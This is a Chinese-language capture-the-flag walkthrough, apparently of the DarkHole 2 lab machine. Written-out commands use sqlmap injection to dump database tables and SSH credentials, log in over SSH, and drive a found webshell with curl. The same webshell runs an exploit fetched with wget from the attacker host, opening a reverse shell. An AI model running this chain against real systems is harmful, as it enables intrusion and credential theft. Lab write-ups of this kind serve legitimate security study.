

爆破表名

sqlmap -u 'http://192.168.21.145/dashboard.php?id=1' --cookie PHPSESSID=ijknqu3csgm32ru7rqkd8nov6o -D darkhole_2 --tables –batch



爆破列名

sqlmap -u 'http://192.168.21.145/dashboard.php?id=1' --cookie PHPSESSID=ijknqu3csgm32ru7rqkd8nov6o -D darkhole_2 -T users --columns –batch



不对因该是ssh

sqlmap -u 'http://192.168.21.145/dashboard.php?id=1' --cookie PHPSESSID=ijknqu3csgm32ru7rqkd8nov6o -D darkhole_2 -T ssh -columns -dump –batch



接下来ssh登入

ssh [jehad@192.168.21.145](mailto:jehad@192.168.21.145)



信息收集



history



9999有东西，这里也进行了计划任务，去看看

cat /etc/crontab



这里再/opt/web有东西先去看看



啧啧啧一句话木马，是说前面的历史记录好怪

前面利用一句话木马进行的操作大概率我们也可以

curl <http://localhost:9999/?cmd=id>



看来是的

这里我们直接反弹shell



开启监听



使用目标机下载exp

wget 192.168.21.134/exp



移动到tmp目录并执行





curl <http://localhost:9999/?cmd=bash%20/tmp/exp>



连接成功

优化shell

python3 -c "import pty;pty.spawn('/bin/bash')"



查看历史命令





搞定